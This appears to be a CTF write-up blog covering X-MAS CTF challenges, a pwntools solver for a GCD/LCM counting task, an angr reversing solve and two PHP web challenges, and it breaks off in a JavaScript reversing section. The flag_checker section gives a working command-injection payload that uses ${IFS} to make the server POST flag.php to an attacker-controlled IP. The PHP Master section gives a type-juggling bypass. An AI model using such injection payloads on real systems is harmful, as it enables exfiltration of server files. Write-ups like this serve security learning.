So, the prime power decompositions for x and y in this case are as follows:
decomposition of 4: 22
decomposition of 6: 21 × 31
Now, we know GCD(x,y) = 2 because 21 goes into both decompositions (21 divides 22). This works for larger numbers with more prime factors as well.
How To Relate GCD to LCM
This challenge requires knowing how to find x and y given an LCM and GCD.
Using an example, say you are given the following information:
1
2
LCM(x,y) = 12
GCD(x,y) = 4
First, let’s obtain the prime power decompositions of 12 and 4:
decomposition of LCM: 22 × 31
decomposition of GCD: 22
After determining the prime power decomposition of both LCM and GCD, figuring out how many pairs of numbers (x,y) that satisfy both LCM(x,y) = 12 and GCD(x,y) = 4 is quite simple.
Let us make a new “variable” called GL. Say GL initially contains the prime power decomposition of LCM(x,y) = 12.
For each prime/power pair in GL, if the same prime/power pair exists in the decomposition of GCD(x,y) = 4, remove it from GL.
In our case of LCM(x,y) = 12 and GCD(x,y) = 4, we can now say:
LCM decomposition: 22 × 31
GCD decomposition: 22
GL decomposition: 31
Using the result from the GL decomposition, we know that between LCM and GCD, only one can have 31 as a factor. This means we have one pair, which yields two different options for factor pairs.
Since we want to know how many unique factor pairs are possible, say we have a hypothetical GL with 3 different prime/power pairs. Each factor will mean one pair with two different options. Since there are two pair options per prime factor, our formula for this GL to find out the total number of unique factor pairs would be 23.
We can now say that the number of pairs of (x,y) that exist such that LCM(x,y) = 12 and GCD(x,y) = 4 is equal to 2len(GL).
In this case, the number of pairs would be: 21 = 2.
If you still need more expanation on the relationship between LCM and GCD, be sure to check out this video.
Solution
First, we will need to setup a program that can parse and read the LCM and GCD values using pwntools:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from pwn import *
# connect to remote challenge
conn = remote('challs.xmas.htsp.ro',6050)
count = 0 # question counter
while True:
conn.recvuntil('\ngcd(x, y) = ')
g = int(conn.recvuntil('\n').rstrip()) # get gcd
conn.recvuntil('lcm(x, y) = ')
l = int(conn.recvuntil('\n').rstrip()) # get lcm
#
# do calculations here
#
try:
ret = conn.recvline().decode()
if count == 100:
print(conn.recv().decode().strip()) # should have the flag
break
if "That is not the correct answer!" in ret:
print(ret.strip())
break
except(EOFError):
print(f"Times up, got to {count}/100!")
break
conn.close()
Using the previously stated algorithm of finding unique prime/power pairs in LCM relative to GCD, we know that if LCM == GCD, all prime/power pairs will be cancelled out of GL, so the result will be 20 = 1.
Because of this, there is no reason to do all the computational work of factoring LCM or GCD if they are equal. So, we can just have a piece of code before any calculations take place to check if they are equal so we can send a 1, indicating a singular solution:
1
2
3
4
5
6
if l == g: # don't waste time decomposing if equal
conn.sendline(b'1')
ret = conn.recvline().decode()
if "That is not the correct answer!" in ret:
break
continue
I was a bit lazy and did not want to write code to determine prime factors, so I started out using this snippet from Rosetta Code:
1
2
3
4
5
6
7
8
9
def fac(n):
step = lambda x: 1 + (x<<2) - ((x>>1)<<1)
maxq = int(floor(isqrt(n)))
d = 1
q = 2 if n == ((n>>1)<<1) else 3
while q <= maxq and n % q:
q = step(d)
d += 1
return [q] + fac(n // q) if q <= maxq else [n]
To get the decomposition from a list of prime factors, it is just a matter of counting how many times each prime factor appears in the factored n:
1
2
3
4
5
6
def get_decomp(n):
factors = fac(n)
decomp = []
for i in set(factors):
decomp.append({"coef":i,"exp":factors.count(i)})
return decomp
Each time a new question is given by the challenge, the LCM and GCD seem to get larger and larger. To avoid having to spend the time factoring both the LCM and the GCD individually, we can just find the decomposition of LCM then check to see if the each prime p in a prime/power pair pn divides GCD exactly n times. If it does, the prime/power pair can be removed. This can be implemented as such:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# a prime power decomposition here is represented as a list
# of dictionaries
# example: decomp of 6: (2^1) * (3^1)
# as list: [{'coef': 2, 'exp': 1}, {'coef': 3, 'exp': 1}]
def reduce_lcm(lcm_decomp,gcd):
gl_decomp = []
for factor in lcm_decomp:
if not gcd % factor["coef"]:
count = 0
div = gcd
while 1:
count += 1
div //= factor["coef"]
if div % factor["coef"]:
break
if count == factor["exp"]:
continue # don't add this to new_ldecomp
gl_decomp.append(factor)
return gl_decomp
After the previously mentioned LCM == GCD check, all we have to do is call get_decomp(lcm) and feed the result of that function into reduce_lcm(lcm_decomp,gcd):
1
2
lcm_decomp = get_decomp(lcm)
gl_decomp = reduce_lcm(lcm_decomp,gcd)
Since we are concerned with speed here, instead of doing 2len(gl_decomp) to get the number of x and y pairs, we can just shift 1 left len(gl_decomp) times.
The resulting main part of the program that solved the challenge was:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
# connect to remote challenge
conn = remote('challs.xmas.htsp.ro',6050)
count = 0 # question counter
while True:
conn.recvuntil('\ngcd(x, y) = ')
gcd = int(conn.recvuntil('\n').rstrip()) # get gcd
conn.recvuntil('lcm(x, y) = ')
lcm = int(conn.recvuntil('\n').rstrip()) # get lcm
print(lcm)
count += 1
if lcm == gcd: # don't waste time decomposing if equal
conn.sendline(b'1')
ret = conn.recvline().decode()
if "That is not the correct answer!" in ret:
break
continue
lcm_decomp = get_decomp(lcm) # get prime power decomp of lcm
gl_decomp = reduce_lcm(lcm_decomp,gcd) # prune lcm decomp
conn.sendline(str(1 << len(gl_decomp)).encode()) # send 2^len(gl_decomp)
try:
ret = conn.recvline().decode()
print(ret.strip() + " : " + str(count) + f" : sent - {1 << len(gl_decomp)}")
if count == 100:
print(conn.recv().decode().strip())
break
if "That is not the correct answer!" in ret:
print(ret.strip())
break
except(EOFError):
print(f"Times up, got to {count}/100!")
break
conn.close()
In theory, this should work. And it did… up until about question number 50/100. As the numbers got larger, factoring took longer and 90 seconds were up.
It seemed that the majority of the program execution time was being taken up by the factorization process.
This could be attributed to:
- The factoring algorithm is not efficient enough
- The computer used to solve the challenge is just too slow in general
- Using Python for computationally expensive math problems such as prime factorization is bad
Because the answers to the questions were being correctly solved, all that needed to occur was to offload the factorization to a faster programming language.
C++ seemed like the way to go here. This would allow for a significant increase in speed as well as the ability to deal with arbitrarily large integers through the use of the GMP library.
Below is the C++ code used for prime factorization of large numbers, slightly modified from another Rosetta Code example:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
#include <iostream>
#include <gmpxx.h>
template<typename Integer, typename OutputIterator>
void decompose(Integer n, OutputIterator out)
{
Integer i(2);
while (n != 1)
{
while (n % i == Integer(0))
{
*out++ = i;
n /= i;
}
++i;
}
}
template<typename T> class infix_ostream_iterator:
public std::iterator<T, std::output_iterator_tag>
{
class Proxy;
friend class Proxy;
class Proxy
{
public:
Proxy(infix_ostream_iterator& iter): iterator(iter) {}
Proxy& operator=(T const& value)
{
if (!iterator.first)
{
iterator.stream << iterator.infix;
}
iterator.stream << value;
}
private:
infix_ostream_iterator& iterator;
};
public:
infix_ostream_iterator(std::ostream& os, char const* inf):
stream(os),
first(true),
infix(inf)
{
}
infix_ostream_iterator& operator++() { first = false; return *this; }
infix_ostream_iterator operator++(int)
{
infix_ostream_iterator prev(*this);
++*this;
return prev;
}
Proxy operator*() { return Proxy(*this); }
private:
std::ostream& stream;
bool first;
char const* infix;
};
int main(int argc, char* argv[])
{
if (argc < 2) {
std::cout << "Incorrect usage\n";
return -1;
}
mpz_class number;
number = argv[1];
if (number <= 0)
std::cout << "this number is not positive!\n";
else {
decompose(number, infix_ostream_iterator<mpz_class>(std::cout, ","));
std::cout << "\n";
}
}
After compiling this code, all that needed to be done in the Python script was to replace every instance of the fac(n) function with a new function:
1
2
3
4
def real_fast_factor(n):
# real sorry for this one
result = subprocess.run(['./more_primes',str(n)],stdout=subprocess.PIPE)
return [int(res) for res in result.stdout.decode().strip().split(',')]
The final script that was used to solve the challenge was:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
from pwn import *
from math import floor, isqrt
import subprocess
# https://rosettacode.org/wiki/Prime_decomposition#Python:_Using_floating_point
# ended up not using this
def fac(n):
step = lambda x: 1 + (x<<2) - ((x>>1)<<1)
maxq = int(floor(isqrt(n)))
d = 1
q = 2 if n == ((n>>1)<<1) else 3
while q <= maxq and n % q:
q = step(d)
d += 1
return [q] + fac(n // q) if q <= maxq else [n]
def real_fast_factor(n):
# we out here
# being lazy
result = subprocess.run(['./more_primes',str(n)],stdout=subprocess.PIPE)
return [int(res) for res in result.stdout.decode().strip().split(',')]
def get_decomp(n):
factors = real_fast_factor(n) # fac(n)
decomp = []
for i in set(factors):
decomp.append({"coef":i,"exp":factors.count(i)})
return decomp
def reduce_lcm(lcm_decomp,gcd):
gl_decomp = []
for factor in lcm_decomp:
if not gcd % factor["coef"]:
count = 0
div = gcd
while 1:
count += 1
div //= factor["coef"]
if div % factor["coef"]:
break
if count == factor["exp"]:
continue # don't add this to new_ldecomp
gl_decomp.append(factor)
return gl_decomp
# connect to remote challenge
conn = remote('challs.xmas.htsp.ro',6050)
count = 0 # question counter
while True:
conn.recvuntil('\ngcd(x, y) = ')
gcd = int(conn.recvuntil('\n').rstrip()) # get gcd
conn.recvuntil('lcm(x, y) = ')
lcm = int(conn.recvuntil('\n').rstrip()) # get lcm
print(lcm)
count += 1
if lcm == gcd: # don't waste time decomposing if equal
conn.sendline(b'1')
ret = conn.recvline().decode()
if "That is not the correct answer!" in ret:
break
continue
lcm_decomp = get_decomp(lcm) # get prime power decomp of lcm
gl_decomp = reduce_lcm(lcm_decomp,gcd) # prune lcm decomp
conn.sendline(str(1 << len(gl_decomp)).encode()) # send 2^len(gl_decomp)
try:
ret = conn.recvline().decode()
print(ret.strip() + " : " + str(count) + f" : sent - {1 << len(gl_decomp)}")
if count == 100:
print(conn.recv().decode().strip())
break
if "That is not the correct answer!" in ret:
print(ret.strip())
break
except(EOFError):
print(f"Times up, got to {count}/100!")
break
conn.close()
After running, we get the flag:
Flag: X-MAS{gr347es7_c0mm0n_d1v1s0r_4nd_l345t_c0mmon_mult1pl3_4r3_1n73rc0nn3ct3d}
reverse engineering / Thou shall pass?
Challenge Description
1
For thou to pass, the code might not but be entered
Files: thou_shall_pass
Observations
I started out by throwing the executable provided into Binary Ninja and opened the main() function:

(side note: this binary was stripped, so all of these function names were created manually as a part of the reversing process)
The first thing that gets executed is a setup() function which looks like this:

Seems like there is a ptrace anti-debugging catch here, but for now it can be left unpatched.
Since the only call made if debugging is not occuring is mix_it_up(), let’s check it out:

It looks like this function replaces the addresses of common functions system(), strchr(), strrchr(), and strcmp() with the addresses of local functions. This means any call we see to any of these functions are actually to system_alt(), strchr_alt(), strrchr_alt(), and strcmp_alt().
Looking back at main(), there are a few calls to these functions that end up determining whether or not the input was correct.
Let’s take a look at these functions:
strchr_alt():

system_alt():

strcmp_alt():

strrchr_alt():

So… that is going to be a lot to reverse.
It would be a lot easier to solve if we had some kind of automated binary analysis platform…
Enter: angr
Solution
angr can help us run through the program to find what input can get us to where we want to be in the binary.
A simple angr program works by supplying the address(es) in the binary that we want to get to and the address(es) we want to avoid.
In this case, we want to get to the puts() after the else in main():

In our case, the address we want to avoid is the first puts() at 0x00401535 and the address we want to get to the second puts() after else at 0x00401527.
We know from the fgets() call in main() that our input is going to be 30 bytes, excluding the null byte at the end of the string:

The solution script was based off of this solution to a a Google CTF challenge earlier this year.
The python script used to solve this challenge is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import angr
import claripy
success_addr = 0x00401527 # address of puts("Thou shall not pass! Or shall you? ")
fail_addr = 0x00401535 # address of puts("Thou shall pass! Or maybe not?")
flag_len = 30 # 31 buffer, but last is a null byte
proj = angr.Project("./thou_shall_pass_patched")
# thank you GoogleCTF 2020
inp = [claripy.BVS('flag_%d' %i, 8) for i in range(flag_len)]
flag = claripy.Concat(*inp + [claripy.BVV(b'\n')])
st = proj.factory.full_init_state(args=["./thou_shall_pass_patched"], stdin=flag)
for k in inp:
# limit to ASCII special characters/letters/numbers
st.solver.add(k < 0x7f)
st.solver.add(k > 0x20)
sm = proj.factory.simulation_manager(st)
sm.explore(find=success_addr,avoid=fail_addr)
if len(sm.found) > 0:
for found in sm.found: # print what worked
print(found.posix.dumps(0))
After running, we get the flag:

Flag: X-MAS{N0is__g0_g3t_th3_points}
web / flag_checker
Solved with help from: Will Green (Ducky)
Challenge Description
1
This new service checks if your flags are valid. What could possibly go wrong?
Overview
We are presented with the following PHP code on initially visiting the challenge site:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
<?php
/* flag_checker */
include('flag.php');
if(!isset($_GET['flag'])) {
highlight_file(__FILE__);
die();
}
function checkFlag($flag) {
$example_flag = strtolower('FAKE-X-MAS{d1s_i\$_a_SaMpL3_Fl4g_n0t_Th3_c0Rr3c7_one_karen_l1k3s_HuMu5.0123456789}');
$valid = true;
for($i = 0; $i < strlen($flag) && $valid; $i++)
if(strpos($example_flag, strtolower($flag[$i])) === false) $valid = false;
return $valid;
}
function getFlag($flag) {
$command = "wget -q -O - https://kuhi.to/flag/" . $flag;
$cmd_output = array();
exec($command, $cmd_output);
if(count($cmd_output) == 0) {
echo 'Nope';
} else {
echo 'Maybe';
}
}
$flag = $_GET['flag'];
if(!checkFlag($flag)) {
die('That is not a correct flag!');
}
getFlag($flag);
?>
It appears that a value is passed via the flag GET parameter as such:
1
http://challs.xmas.htsp.ro:3001?flag=...
That value is then passed into checkFlag($flag). If checkFlag($flag) fails, the program halts, but if it succeeds, our flag parameter is passed into getFlag($flag).
The function checkFlag($flag) seems to be checking to make sure our value for flag only contains characters within the following string (via a case-insensitive compare):
1
FAKE-X-MAS{d1s_i\$_a_SaMpL3_Fl4g_n0t_Th3_c0Rr3c7_one_karen_l1k3s_HuMu5.0123456789}
If our flag parameter contains any character not in that string, we do not get to the getFlag($flag) function.
Say we get past checkFlag($flag). What does getFlag($flag) do?
On the surface, it seems to concatenate our input to a URL (https://kuhi.to/flag/) and then attempts to wget the URL using an exec() call. If the wget command fails and a file with the title of our flag parameter doesn’t exist on the website, it just echo()s ‘Nope’. If wget succeeds, it echo()s ‘Maybe’.
Solution
It is generally very bad practice to have an exec() function called in a PHP program, especially if it contains user-supplied data.
Our attack here is starting to look like command injection.
There is one slight problem, however. Because of checkFlag($flag), we are limited in the characters we can use. Most notably, we are not allowed to use a space character.
We are, however, allowed to use special characters such as $, {, }, and ., as well as all integers.
The ${} combination is most interesting, as bash allows for something called parameter and variable expansion.
By inserting variable names inside ${...}, you can get a bash shell to add the values of those variables into your command.
After doing some research on built-in bash variables, we discovered the $IFS variable.
IFS, short for ‘internal field separator’, “determines how bash recognizes word boundaries” in strings and defaults to whitespace.
This means that we can now add a space character in our flag parameter just by inserting ${IFS}. Because we didn’t want to get too deep and try to figure out how to insert a semicolon and somehow get more than we needed here, we decided to try POSTing the flag from the challenge server to our own listener. For demonstration purposes, we will say our server IP is 1.2.3.4.
Since wget allows for multiple URLs in one line, we can try to get the server to execute the following:
1
wget -q -O - https://kuhi.to/flag/ --post-file flag.php 1.2.3.4
Again, since we dont have access to an explicit space character, we will have to use the ${IFS} expansion. So our flag value should be:
1
${IFS}--post-file${IFS}flag.php${IFS}1.2.3.4
After setting up a listener on our server, we can visit the following URL:
1
http://challs.xmas.htsp.ro:3001/?flag=${IFS}--post-file${IFS}flag.php${IFS}1.2.3.4
Checking out the HTTP POST request listener on our server, we can see flag come through:

Flag: X-MAS{s0_fL4g_M4ny_IFS_bb69cd55f5f6}
web / PHP Master
Challenge Description
1
Another one of *those* challenges.
Analysis
When we visit the challenge instance, we are presented with some PHP code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php
include('flag.php');
$p1 = $_GET['param1'];
$p2 = $_GET['param2'];
if(!isset($p1) || !isset($p2)) {
highlight_file(__FILE__);
die();
}
if(strpos($p1, 'e') === false && strpos($p2, 'e') === false && strlen($p1) === strlen($p2) && $p1 !== $p2 && $p1[0] != '0' && $p1 == $p2) {
die($flag);
}
?>
Here, the program accepts two HTTP GET parameters, param1 and param2 which can be set by visiting the challenge URL as such:
1
http://challs.xmas.htsp.ro:3000/?param1=....¶m2=.....
The first thing we notice is the large sequence of comparisons. For those less experienced in PHP challenges, one of the most common security pitfalls is not using the correct comparison operators when comparing values.
In PHP, if you want to test if two values are equal, you can do so with one of two operators. The === operator compares the two operands based on both content and type while the == operator only compares the operands based on content.
Misusing the == operator is what is referred to as type juggling. This means that while 0 === "0" evaluates to false, 0 == "0" will evaluate to true.
Solution
Let’s start by walking through the large if statement that we need to make true:
Part 1:
1
strpos($p1, 'e') === false && strpos($p2, 'e') === false
The first pair of comparisons checks to see if the letter ‘e’ is in either param1 or param2. This is most likely due to the way numbers written in scientific notation (1e10) can be used to confuse == operators.
Part 2:
1
strlen($p1) === strlen($p2)
This is just checking to make sure that the two parameters are the same length as strings.
Part 3:
1
$p1[0] != '0'
The first character of param1 cannot be ‘0’.
Part 4:
1
$p1 !== $p2 && $p1 == $p2
This goes back to the previously mentioned discrepancy between the triple equals and double equals operators. To satisfy $p1 == $p2, after type juggling, both param1 and param2 must hold the same value. However, due to the $p1 !== $p2 statement, param1 and param2 must be different when they are represented as the same type (a string).
We can play around with different values for param1 and param2 by copying and pasting the code into an online PHP sandbox.
Looking closely at the first comparison with the checks for ‘e’, we notice that a capital ‘E’ is never checked. This means we can still get away with representing a number in a string using scientific notation.
If we want to take the easy way out, all that needs to be done is to have both param1 and param2 equal a number such as ‘0’ represented in different ways.
A caveat to this method is that each parameter must have the same length in string form. However, by inserting spaces, PHP will ignore them when doing any sort of direct comparison but count them in a strlen() call.
The final values ended up being:
1
2
$param1 = " 0";
$param2 = "0E0";
Because there is a check to see if the first value of param1 is ‘0’, we can just insert the spaces before the final ‘0’ in the string. Both strings are 3 characters long. When type juggling is not used (!==), the two variables do not equal each other. However, when type juggling is used, the two variables are just interpretted as the integer 0 so $p1 == $p2 evaluates to true.
The final PHP sandbox code looked like this:

The payload URL was:
1
http://challs.xmas.htsp.ro:3000/?param1=%20%200¶m2=0E0
After using these values, we get the flag:

Flag: X-MAS{s0_php_m4ny_skillz_69acb43810ed4c42}
web / Santa’s Consolation
hallenge Description
1
2
3
4
5
6
Santa's been sending his regards; he would like to know who will still want to hack stuff after his CTF is over.
Note: Bluuk is a multilingual bug bounty platform that will launch soon and we've prepared a challenge for you. Subscribe and stay tuned!
Target: https://bluuk.io
PS: The subscription form is not the target :P
Introduction
After visiting the target, we see a button to activate the challenge:
After opening Inspect Element and looking around a bit, we can find a challenge.js file that we can make calls to from the Console:

Due to all of the atob(), split(), reverse(), etc calls being made here, this challenge seemed like it was shaping up to be a sort of web reversing challenge.
Solution
We can start by noting that the win(x) function takes a string as the sole parameter, which it then passes on to check(s).
Inside of check(s), it appears k is a base64 string as it has atob() called on it, which decodes a base64 string. The full value of k was:
1
